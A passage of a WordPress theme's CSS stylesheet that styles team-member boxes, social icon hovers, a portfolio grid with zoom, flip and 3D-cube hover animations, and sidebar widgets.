    line-height: 24px;
    margin-bottom: 20px;
    opacity: 0;
}
.team-box:hover ul.team-social.advc_team_sc {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
}
.advc_team_v5 ul.team-social.advc_team_sc {
    width: 100%;
    padding: 0px!important;
    margin: 0px;
    transform: rotateX(90deg);
    -webkit-transform: rotateX(90deg);
    transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
}
ul.team-social.advc_team_sc li {
    display: inline-block;
    margin: 0 3px;
}
ul.team-social.advc_team_sc a {
    border: 1px solid #fff;
    width: 32px;
    height: 32px;
    display: block;
    text-align: center;
    color: #fff;
    line-height: 30px;
    border-radius: 2px;
}
.team-social.advc_team_sc {
    padding: 0 !important;
}
ul.team-social.advc_team_sc a:hover {
    background: #fa394a;
    color: #fff;
    border-color: #fa394a;
}
.advc_team_v5 .team-box .plus {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 99;
    width: 17px;
    color: #294373;
    cursor: pointer;
}
.advc_team_v5 .team-box .plus .fa-minus {
    display: none;
}
.advc_team_v5 .team-box:hover .team-caption p {
    opacity: 1;
}
.advc_team_v5 .team-box:hover .plus .fa-plus {
    display: none;
}
.advc_team_v5 .team-box:hover .plus .fa-minus {
    display: block;
}
.advc_team_v5 .meet-professors .stitle {
    color: #fff;
}
.advc_team_v5 .other-members ul {
    background: #18254a;
    padding: 7px 30px 10px;
    margin: 0px;
    list-style: none;
}

.stitle2 {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 36px;
    color: #ffffff;
    padding: 0 0 12px;
    position: relative;
}
.stitle2:after {
    position: absolute;
    left: 0;
    bottom: -2px;
    content: "";
    height: 3px;
    width: 67px;
    background: #fa394a;
}
.meet-professors.team-page {
    padding: 0px;
    background: none;
}
.team-page .team-box {
    background: #f5f5f5;
    margin-bottom: 40px;
}
.team-page .team-box .team-img:before {
    border-bottom: 40px solid #f5f5f5;
}

.textwidget .social a, .event-thumb:after, .event-box, .event-thumb a, ul.social-links a, .team-contact button, .team-page-3 .team-box .team-cap, .team-page-3 .team-box .team-cap h4, .team-page-3 .team-box .team-cap strong, .fl-pagination .pagination>li>a, .fl-pagination .pagination>li>span, .h3-featured-courses ul.nav li a, .course-thumb a, .course-thumb:after, .course-thumb:before, .cdetail, .course-box-2 .course-excerpt h4 a, .h3-dprt, #h3-dprt.owl-theme .owl-nav button, .who-we-are a, .h3-banner-cap .search-form .sbtn, .header-style-3 .navbar a, ul.header-left a, .header-right a, ul.course-tabs-nav li a, .team-style-1 .team-box .team-cap, .etags a, .event-box .event-date, .event-box .event-txt h6 a, .event-box .event-txt h6 a, .fc-hover, span.plus, .award-circle:after, .tab-nav a, .apply a, a.signin, .ci-box strong, .hcp-icon, .news-box a.news-details, a.more-news, .footer-social a, .other-members a, .team-caption p, .plus .fa-plus, .team-box .team-img:after, ul.team-social a{
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    -ms-transition: all ease-in-out 0.3s;
}




/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
.ish-sc_portfolio .ish-p-col::before {
  content: ""!important;
  display: block!important;
  padding-top: 75%!important;
}

.ish-sc_portfolio {
    display: table;
    width: 100%;
}
.ish-sc_portfolio .ish-section-filter {
    margin-bottom: 25px !important;
}
.ish-sc_portfolio .ish-section-filter .ish-sc-element {
    visibility: hidden;
}
.ish-sc_portfolio > div {
    display: table;
    margin-right: -50px;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col {
    display: block;
    float: left;
    position: relative;
    visibility: hidden;
}
.ish-sc_portfolio .ish-p-col::before {
    content: "";
    display: block;
    padding-top: 75%;
}
.ish-sc_portfolio .ish-p-col a {
    border-bottom: medium none;
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-sc_portfolio .ish-p-col a div {
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-img {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay {
    background-position: center center;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay > span {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div {
    display: table;
    height: 100%;
    position: relative;
    width: 100%;
    z-index: 999;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title {
    display: table-cell;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-cat {
    font-size: 14px;
}
.ish-sc_portfolio .ish-p-col a.ish-popup-gal-images {
    display: none;
}
.ish-sc_portfolio.ish-p-zoomin a, .ish-sc_portfolio.ish-p-zoomin-rotate a, .ish-sc_portfolio.ish-p-zoomin-inverse a, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a, .ish-sc_portfolio.ish-p-zoommax a {
    transform: translateZ(0px);
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay {
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-headline {
    padding-bottom: 50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-cat {
    padding-top: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title span {
    padding: 0;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    opacity: 1;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay span {
    margin: 0 !important;
    padding: 0 !important;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay span span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay span span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-headline {
    padding-bottom: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-cat {
    padding-top: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-img {
    transform: scale(1);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-img {
    transform: scale(1) rotate(0deg);
}
.ish-sc_portfolio.ish-p-3dcube-top a, .ish-sc_portfolio.ish-p-3dcube-bottom a, .ish-sc_portfolio.ish-p-3dcube-left a, .ish-sc_portfolio.ish-p-3dcube-right a, .ish-sc_portfolio.ish-p-3dcube-inverse-top a, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a, .ish-sc_portfolio.ish-p-3dcube-inverse-left a, .ish-sc_portfolio.ish-p-3dcube-inverse-right a {
    overflow: visible;
    perspective-origin: 50% 50%;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    position: absolute;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    transform-origin: center bottom 0;
}
.ish-sc_portfolio.ish-p-3dcube-top a:hover, .ish-sc_portfolio.ish-p-3dcube-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-left a:hover, .ish-sc_portfolio.ish-p-3dcube-right a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-top a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-left a:hover, .ish-sc_portfolio.ish-p-3dcube-inverse-right a:hover {
    z-index: 89;
}
.ish-sc_portfolio.ish-p-flip-left a, .ish-sc_portfolio.ish-p-flip-right a, .ish-sc_portfolio.ish-p-flip-top a, .ish-sc_portfolio.ish-p-flip-bottom a, .ish-sc_portfolio.ish-p-flip-inverse-left a, .ish-sc_portfolio.ish-p-flip-inverse-right a, .ish-sc_portfolio.ish-p-flip-inverse-top a, .ish-sc_portfolio.ish-p-flip-inverse-bottom a {
    overflow: visible !important;
    perspective: 800px;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-img {
    backface-visibility: hidden;
}
.ish-sc_portfolio.ish-p-flip-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-flip-left a:hover, .ish-sc_portfolio.ish-p-flip-right a:hover, .ish-sc_portfolio.ish-p-flip-top a:hover, .ish-sc_portfolio.ish-p-flip-bottom a:hover, .ish-sc_portfolio.ish-p-flip-inverse-left a:hover, .ish-sc_portfolio.ish-p-flip-inverse-right a:hover, .ish-sc_portfolio.ish-p-flip-inverse-top a:hover, .ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover {
    z-index: 98;
}
.ish-sc_portfolio.ish-p-flip-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-right .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-overlay {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-bottom .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-overlay, .ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-overlay {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-left a:hover .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-right a:hover .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-top a:hover .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-bottom a:hover .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top .ish-p-item {
    transform: rotateX(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-top a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom .ish-p-item {
    transform: rotateX(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-bottom a:hover .ish-p-item {
    transform: rotateX(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left .ish-p-item {
    transform: rotateY(180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-left a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right .ish-p-item {
    transform: rotateY(-180deg);
}
.ish-sc_portfolio.ish-p-flip-inverse-right a:hover .ish-p-item {
    transform: rotateY(0deg);
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 3000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1200px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 1000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 850px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col a {
    perspective: 700px;
}
.ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="2"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 6000px;
}
.ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="3"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 4000px;
}
.ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="4"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 3400px;
}
.ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="5"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2400px;
}
.ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="6"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 2000px;
}
.ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="7"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1700px;
}
.ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-3dcube-"] .ish-p-col-h2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-w2 a, .ish-sc_portfolio[data-count="8"][class*=" ish-p-flip-"] .ish-p-col-h2 a {
    perspective: 1400px;
}
.ish-sc_portfolio[data-count="2"] .ish-p-col {
    width: 50%;
}
.ish-sc_portfolio[data-count="3"] .ish-p-col {
    width: 33.3333%;
}
.ish-sc_portfolio[data-count="4"] .ish-p-col {
    width: 25%;
}
.ish-sc_portfolio[data-count="5"] .ish-p-col {
    width: 20%;
}
.ish-sc_portfolio[data-count="6"] .ish-p-col {
    width: 16.6667%;
}
.ish-sc_portfolio[data-count="7"] .ish-p-col {
    width: 14.2857%;
}
.ish-sc_portfolio[data-count="8"] .ish-p-col {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h1::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-h2::before {
    padding-top: 200% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h1::before {
    padding-top: 50% !important;
}
.ish-sc_portfolio.ish-p-packery .ish-p-col.ish-p-col-w2.ish-p-col-h2::before {
    padding-top: 100% !important;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w1 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="2"] .ish-p-col.ish-p-col-w2 {
    width: 100%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w1 {
    width: 33.3333%;
}
.ish-sc_portfolio.ish-p-packery[data-count="3"] .ish-p-col.ish-p-col-w2 {
    width: 66.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w1 {
    width: 25%;
}
.ish-sc_portfolio.ish-p-packery[data-count="4"] .ish-p-col.ish-p-col-w2 {
    width: 50%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w1 {
    width: 20%;
}
.ish-sc_portfolio.ish-p-packery[data-count="5"] .ish-p-col.ish-p-col-w2 {
    width: 40%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w1 {
    width: 16.6667%;
}
.ish-sc_portfolio.ish-p-packery[data-count="6"] .ish-p-col.ish-p-col-w2 {
    width: 33.3333%;
}
.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w1 {
    width: 14.2857%;
}
.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w2 {
    width: 28.5714%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w1 {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w2 {
    width: 25%;
}
.ish-sc_portfolio .ish-pagination {
    margin-top: 25px;
}
.ish-sc_portfolio_prev_next .ish-sc-element {
    margin-bottom: 0 !important;
}
.ish-sc_portfolio_prev_next > div {
    display: inline-block;
    margin-bottom: 8px;
}
.ish-sc_portfolio_prev_next > div:first-child {
    margin-right: 5px;
}
.ish-sc_portfolio_prev_next.ish-center {
    text-align: center;
}
.ish-sc_portfolio_prev_next.ish-right {
    text-align: right;
}
.wpb_column.ish-right .ish-sc_portfolio_prev_next a {
    margin-left: 0 !important;
}
.ish-sc_portfolio_categories.ish-center {
    text-align: center;
}
.ish-sc_portfolio_categories.ish-right {
    text-align: right;
}
.ish-sc_portfolio_gallery div a img {
    display: table;
    margin-top: 25px;
}
.ish-sc_portfolio_gallery div:first-child a img {
    margin-top: 0;
}
.ish-row-full .ish-section-filter {
    padding-top: 50px !important;
}
.ish-row-full .ish-preloader {
    margin-top: 50px !important;
}
.widget_tag_cloud a, .widget_ishyoboy-dribbble-widget .ish-button-small, .widget_ishyoboy-flickr-widget .ish-button-small, .widget_ishyoboy-recent-portfolio-widget .ish-button-small, .widget_ishyoboy-twitter-widget .ish-button-small, .widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar tfoot a {
    display: inline-block;
    font-size: 15px !important;
    font-weight: 500;
    margin-top: 10px;
}
.widget_tag_cloud a {
    float: left;
    margin: 0 5px 5px 0;
    padding: 4px 9px 5px;
}
.ish-main-sidebar .widget {
    margin-left: 0;
}
.widget div, .widget a, .widget ul, .widget li, .widget select {
    font-size: 14px;
}
.widget ul, .widget li {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.widget ul ul, .widget li ul {
    padding: 0 0 0 15px;
}
.widget ul li, .widget li li {
    padding: 2px 0;
}
.widget select {
    border: medium none;
    padding: 10px;
    width: 100%;
}
.widget a {
    text-decoration: none;
}
.widget-title, .widget-title a {
